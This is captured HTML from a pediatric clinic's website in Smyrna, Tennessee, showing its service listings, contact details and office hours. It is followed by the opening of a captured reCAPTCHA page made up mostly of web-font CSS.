href="/services/well-child-check-ups.html">Well-Child Checkups</a></h3> <p>At Smyrna, we take a proactive approach to pediatric care. Stay on track with vaccinations, developmental milestones, and more with our general pediatric services.</p> </div> </div> <div class="cell"> <div class="callout-box"> <h3><a href="/services/physicals.html">Physicals</a></h3> <p>Get your student-athlete ready to play their best game yet with our sports physicals. We offer general physicals, sports physicals, and more for all your child's needs.</p> </div> </div> <div class="cell"> <div class="callout-box"> <h3><a href="/services/urgent-minor-injuries.html">Urgent Minor Injuries</a></h3> <p>From scraped knees to sore throats to ankle sprains, we're your ultimate destination for all your urgent care needs.</p> </div> </div> <div class="cell"> <div class="callout-box"> <h3><a href="/services/asthma.html">Asthma</a></h3> <p>Monitor and manage your little one's asthma with the specialists at Smyrna Pediatrics. We can help your child breathe easier and offer tips to regulate symptoms.</p> </div> </div> <div class="cell"> <div class="callout-box"> <h3>Additional Services</h3> <p>At Smyrna Pediatrics, we offer medical ear piercings for your little ones. Our provider is a trained professional who uses medical-grade techniques and materials to reduce the risk of infection and inflammation. Medical grade ear piercing at Smyrna Pediatrics is safe, hygienic, and hassle-free! For more information on our ear piercing services, contact us at <a href="tel:615-625-7780">(615) 625-7780</a>.</p> </div> </div> </div>        </div>
      </div>
    </section>
  <section class="callout-bar__section">
    <div class="callout-bar grid-x align-center align-middle grid-container animate__fadeInUp">
      <div class="cell small-12 large-auto">
                  <div class="callout-bar__heading">
            Set up your primary care today!          </div>
              </div>
      <div class="cell shrink">
                  <a href="/contact-us.html" class="button callout-bar__button">
            Get Started          </a>
              </div>
    </div>
  </section>
</div>
<div class="page-footer">
  <div class="grid-container xlarge-collapse">
    <div class="grid-x grid-margin-x grid-margin-y grid-padding-x grid-padding-y">

      <div class="cell small-12 medium-6 large-2 medium-order-4 footer-branding footer-content">
        <a href="/">
          <img class="page-footer__logo"  src="/images/footer-logo.svg" alt="Smyrna Pediatrics">
        </a>
      </div>

      <div class="cell small-12 medium-6 large-3 medium-order-1 footer-about footer-content">
        <div class="page-footer__heading">
          About Us        </div>
        <p class="footer-about__content">
          Smyrna Pediatrics is your partner in raising a happy, healthy child with our comprehensive pediatric care services.        </p>
        <div class="social">
      <a href="https://www.instagram.com/smyrnapediatric/ " target="_blank" aria-label="Instagram" rel="noopener" class="social_instagram-link social_link">
      <span class="social_icon-instagram social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='16' height='16'><path d='M8.004 3.898a4.1 4.1 0 104.1 4.1 4.1 4.1 0 00-4.1-4.1zm0 6.769A2.667 2.667 0 1110.675 8a2.672 2.672 0 01-2.667 2.667zm5.227-6.937a.957.957 0 11-.956-.955.955.955 0 01.955.955zm2.717.971a4.735 4.735 0 00-1.292-3.352A4.766 4.766 0 0011.304.057c-1.321-.075-5.28-.075-6.6 0a4.759 4.759 0 00-3.355 1.288A4.751 4.751 0 00.056 4.698c-.075 1.321-.075 5.28 0 6.6a4.735 4.735 0 001.292 3.352A4.772 4.772 0 004.7 15.942c1.321.075 5.28.075 6.6 0a4.735 4.735 0 003.352-1.292 4.766 4.766 0 001.292-3.352c.078-1.323.078-5.276.003-6.597zm-1.707 8.015a2.7 2.7 0 01-1.521 1.521c-1.053.418-3.552.321-4.716.321s-3.667.093-4.716-.321a2.7 2.7 0 01-1.521-1.521C1.349 11.663 1.446 9.164 1.446 8s-.093-3.667.321-4.716a2.7 2.7 0 011.521-1.521c1.053-.418 3.552-.321 4.716-.321s3.667-.093 4.716.321a2.7 2.7 0 011.521 1.521c.418 1.053.321 3.552.321 4.716s.096 3.667-.321 4.716z' fill='currentColor'/></svg>      </span>
    </a>
      <a href="https://www.facebook.com/smyrnapediatrics/ " target="_blank" aria-label="Facebook" rel="noopener" class="social_facebook-link social_link">
      <span class="social_icon-facebook social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='8.569' height='16'><path d='M8.01 9l.444-2.9h-2.78V4.225A1.448 1.448 0 017.31 2.661h1.263V.2A15.4 15.4 0 006.327 0a3.535 3.535 0 00-3.784 3.9v2.2H0V9h2.543v7h3.13V9z' fill='currentColor'/></svg>      </span>
    </a>
  </div>      </div>

      <div class="cell small-12 medium-6 large-3  medium-order-2 footer-contact footer-content">
        <div class="page-footer__heading">
          Contact Us        </div>

        <a href="https://goo.gl/maps/RWiQWdDbAkAWTStk9" class="page-footer__location" target="_blank" rel="noopener">
          <svg xmlns='http://www.w3.org/2000/svg' width='14.826' height='19.768' viewBox='0 0 14.826 19.768'><path d='M6.651,19.369C1.041,11.236,0,10.4,0,7.413a7.413,7.413,0,0,1,14.826,0c0,2.989-1.041,3.823-6.651,11.956a.927.927,0,0,1-1.524,0ZM7.413,10.5A3.089,3.089,0,1,0,4.324,7.413,3.089,3.089,0,0,0,7.413,10.5Z' fill='currentColor'/></svg>          741 President Pl #210<br>Smyrna, TN 37167        </a>

        <a href="tel:615-625-7780" class="page-footer__phone">
          <svg xmlns='http://www.w3.org/2000/svg' width='16' height='15.93' viewBox='0 0 16 15.93'><path d='M15.408.755,12.158.008A.756.756,0,0,0,11.3.441L9.8,3.925a.743.743,0,0,0,.216.871L11.908,6.34a11.556,11.556,0,0,1-5.537,5.513L4.821,9.967a.751.751,0,0,0-.875-.215l-3.5,1.493a.755.755,0,0,0-.437.859l.75,3.236a.749.749,0,0,0,.731.579A14.467,14.467,0,0,0,15.99,1.483.747.747,0,0,0,15.408.755Z' transform='translate(0.01 0.011)' fill='currentColor'/></svg>          (615) 625-7780        </a>

        <a href="mailto:info@smyrnapediatrics.com" class="page-footer__email">
          <svg xmlns='http://www.w3.org/2000/svg' width='18.517' height='13.887' viewBox='0 0 18.517 13.887'><path id='envelope-solid_1_' data-name='envelope-solid (1)' d='M16.781,64a1.736,1.736,0,0,1,1.042,3.125l-7.87,5.9a1.161,1.161,0,0,1-1.389,0l-7.87-5.9A1.736,1.736,0,0,1,1.736,64ZM7.87,73.953a2.311,2.311,0,0,0,2.777,0l7.87-5.9v7.522A2.317,2.317,0,0,1,16.2,77.887H2.315A2.316,2.316,0,0,1,0,75.573V68.051Z' transform='translate(0 -64)' fill='currentColor'/></svg>          info@smyrnapediatrics.com                      <span>*Disclaimer: This email is not HIPAA compliant.</span>
                  </a>
      </div>

      <div class="cell small-12 medium-6 large-4  medium-order-3 footer-hours footer-content">
        <div class="page-footer__heading">
          Office Hours        </div>
        <div class="page-footer__hours">
          Mon - Fri: <span>8:00AM - 12:00PM, 1:00PM - 4:00PM</span>        </div>
      </div>

    </div>
  </div>
  <div class="hlm-footer grid-container fluid grid-x grid-margin-x align-middle align-center text-center">
  <div class="cell xlarge-7 large-auto small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2026 Smyrna Pediatrics. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
    </div>

    
      </div>
  
  <div class="cell xlarge-auto large-3 medium-6 small-12 large-order-1">
    <a href="http://superpathbeauty.com/?utm_source=superpathbeauty_com&utm_medium=footer&utm_campaign=brand_footer_linkshttp://superpathbeauty.com/?utm_source=superpathbeauty_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
  </div>

  <div class="cell xlarge-auto large-3 medium-6 small-12 large-order-3">
    <a href="/cm" aria-label="Go to Footprint Site Editor" class="hlm__branding hlm__footprint" target="_blank">
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 403.35 79.26" style="enable-background:new 0 0 403.35 79.26;" xml:space="preserve">
    <style type="text/css">
      .st0 {
        fill: currentColor;
      }
    </style>
    <g>
      <path class="st0" d="M129.86,27.99l0.35-2.27c1.11-6.93,6.11-11.35,14.56-11.35c1.92,0,3.49,0.23,4.02,0.35l-1.34,8.68
		c-0.52-0.17-1.51-0.41-2.97-0.41c-2.62,0-4.54,1.34-4.95,3.96l-0.17,1.05h6.35l-1.28,8.04h-5.88l-5.36,33.89h-10.36l5.36-33.89
		h-3.55l1.28-8.04H129.86z" />
      <path class="st0" d="M177.32,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C171.96,27.18,177.32,32.71,177.32,40.39z M167.48,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C163.99,49.3,167.48,46.16,167.48,41.44z" />
      <path class="st0" d="M212.72,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C207.37,27.18,212.72,32.71,212.72,40.39z M202.88,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C199.39,49.3,202.88,46.16,202.88,41.44z" />
      <path class="st0" d="M219.89,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H219.89z" />
      <path class="st0" d="M242.54,27.99h9.38l-0.12,2.15c-0.12,1.11-0.41,1.86-0.41,1.86h0.12c1.75-2.74,5.76-4.83,9.84-4.83
		c6.52,0,11.41,4.66,11.41,12.69c0,11.3-7.92,18.05-16.01,18.05c-4.02,0-6.87-1.69-8.04-3.79h-0.12c0,0,0.06,0.76-0.23,2.45
		l-2.1,13.33H235.9L242.54,27.99z M262.92,41.38c0-3.38-2.04-5.59-4.95-5.59c-3.49,0-7.04,2.91-7.04,7.92
		c0,3.61,2.15,5.59,4.89,5.59C259.6,49.3,262.92,46.1,262.92,41.38z" />
      <path class="st0" d="M279.52,27.99h9.43c-0.12,0.76-0.12,1.51-0.17,2.21c-0.06,0.76-0.12,1.34-0.12,1.81
		c2.15-2.62,5.59-4.83,9.14-4.83c0.93,0,1.8,0.12,1.86,0.12l-1.57,10.13c-0.06,0-0.76-0.41-2.04-0.41c-3.79,0-8.04,2.74-8.85,7.86
		l-1.92,12.23h-10.37L279.52,27.99z" />
      <path class="st0" d="M314.16,27.99l-4.6,29.11h-10.42l4.6-29.11H314.16z M311.14,14.31c3.03,0,4.77,1.69,4.77,4.48
		c0,3.73-2.62,6.29-6.46,6.29c-3.03,0-4.83-1.75-4.83-4.54C304.61,16.75,307.29,14.31,311.14,14.31z" />
      <path class="st0" d="M330.47,27.99l-0.17,2.97c0,0.87-0.29,1.51-0.52,1.86h0.12c1.69-2.68,6.06-5.65,10.36-5.65
		c6.23,0,9.61,3.84,8.33,11.76l-2.85,18.17h-10.36l2.62-16.59c0.35-2.27-0.29-4.02-2.5-4.02c-3.26,0-5.76,2.5-6.29,6l-2.33,14.62
		h-10.42l4.6-29.11H330.47z" />
      <path class="st0" d="M357.08,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H357.08z" />
      <path class="st0" d="M383.58,20.51v7.26h-2.36v-7.26h-2.46v-1.98h7.29v1.98H383.58z" />
      <path class="st0" d="M390.42,23.58l-0.6-0.5v4.7h-2.23v-9.37h0.05l4.5,4.09l4.5-4.09h0.06v9.37h-2.26v-4.7l-0.59,0.5
		c-0.58,0.55-1.14,1.1-1.72,1.64C391.56,24.69,390.99,24.13,390.42,23.58z" />
    </g>
    <g>
      <path class="st0" d="M15.31,47.01h2.2l-0.05,0.68c-0.05,0.32-0.15,0.55-0.13,0.55h0.03c0.5-0.79,1.67-1.46,2.85-1.46
		c1.85,0,3.17,1.34,3.17,3.54c0,3.06-2.17,5-4.45,5c-1.18,0-2.04-0.58-2.35-1.25h-0.03c0,0,0.02,0.23-0.06,0.68l-0.62,3.9h-2.41
		L15.31,47.01z M21.07,50.67c0-1.1-0.63-1.85-1.62-1.85c-1.08,0-2.33,0.91-2.33,2.62c0,1.23,0.78,1.85,1.64,1.85
		C20.02,53.29,21.07,52.21,21.07,50.67z" />
      <path class="st0" d="M33.93,50.44c0,2.77-2.3,4.89-5.05,4.89c-2.23,0-3.69-1.54-3.69-3.66c0-2.75,2.28-4.89,5.04-4.89
		C32.45,46.78,33.93,48.32,33.93,50.44z M31.63,50.7c0-1.13-0.71-1.88-1.73-1.88c-1.28,0-2.41,1.07-2.41,2.61
		c0,1.12,0.7,1.86,1.72,1.86C30.49,53.29,31.63,52.22,31.63,50.7z" />
      <path class="st0" d="M42.9,49.73c0.15,0.79,0.24,1.67,0.32,2.3c0.29-0.47,0.78-1.6,1.15-2.32l1.34-2.7h2.53l-4.68,8.19h-1.57
		l-0.91-4.44L38.8,55.2h-1.59l-2.09-8.19h2.53c0.31,1.72,0.71,3.63,0.89,5.02l2.43-4.97h1.42L42.9,49.73z" />
      <path class="st0" d="M56.24,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		l-0.34,2.06c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C55.2,46.78,56.24,48.26,56.24,49.99z M52.69,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C54.07,49.44,53.68,48.69,52.69,48.69z" />
      <path class="st0" d="M58.73,47.01h2.2l-0.08,0.79c-0.03,0.24-0.06,0.44-0.06,0.53c0.65-0.87,1.59-1.55,2.64-1.55
		c0.26,0,0.49,0.03,0.52,0.05l-0.37,2.36c-0.03-0.02-0.21-0.1-0.52-0.1c-1.23,0-2.41,1.08-2.64,2.56l-0.55,3.45h-2.41L58.73,47.01z" />
      <path class="st0" d="M72.06,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		L71,54.75c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C71.02,46.78,72.06,48.26,72.06,49.99z M68.51,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C69.89,49.44,69.5,48.69,68.51,48.69z" />
      <path class="st0" d="M81.51,55.1h-2.2l0.06-0.75c0.03-0.32,0.13-0.53,0.13-0.53h-0.03c-0.5,0.81-1.68,1.51-2.87,1.51
		c-1.85,0-3.17-1.34-3.17-3.55c0-3.06,2.17-5,4.45-5c1.18,0,2.02,0.55,2.36,1.18h0.03c0,0-0.02-0.21,0.05-0.66l0.62-3.85h2.41
		L81.51,55.1z M75.75,51.45c0,1.1,0.63,1.85,1.62,1.85c1.08,0,2.33-0.91,2.33-2.62c0-1.23-0.76-1.85-1.63-1.85
		C76.8,48.82,75.75,49.91,75.75,51.45z" />
      <path class="st0" d="M93.36,43.45h2.43l-0.62,3.85c-0.06,0.45-0.15,0.66-0.15,0.66h0.03c0.52-0.63,1.52-1.18,2.7-1.18
		c1.8,0,3.12,1.33,3.12,3.53c0,3.06-2.15,5.02-4.52,5.02c-1.2,0-2.15-0.7-2.4-1.51h-0.03c0,0,0.02,0.21-0.06,0.53l-0.16,0.75h-2.2
		L93.36,43.45z M94.61,51.45c0,1.23,0.78,1.85,1.65,1.85c1.26,0,2.32-1.1,2.32-2.62c0-1.12-0.63-1.85-1.62-1.85
		C95.86,48.82,94.61,49.73,94.61,51.45z" />
      <path class="st0" d="M101.01,56.58c0.13,0.06,0.47,0.16,0.92,0.16c1.07,0,1.73-0.71,2.32-1.63l-2.06-8.09h2.65l0.5,2.82
		c0.18,0.99,0.36,1.99,0.47,3.01c0.29-0.45,1.13-2.41,1.46-3.01l1.38-2.82h2.62l-4.4,8.03c-1.31,2.4-2.72,3.59-4.44,3.79
		c-0.39,0.05-0.73,0.05-1.04,0.02c-0.31-0.03-0.62-0.08-0.73-0.15L101.01,56.58z" />
    </g>
  </svg>
</a>  </div>
</div></div>  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

  <script src="/js/site.min.js?v=1748457557132"></script>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuc215cm5hcGVkaWF0cmljcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=12uhaf6l42qi
body_size: 48987
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
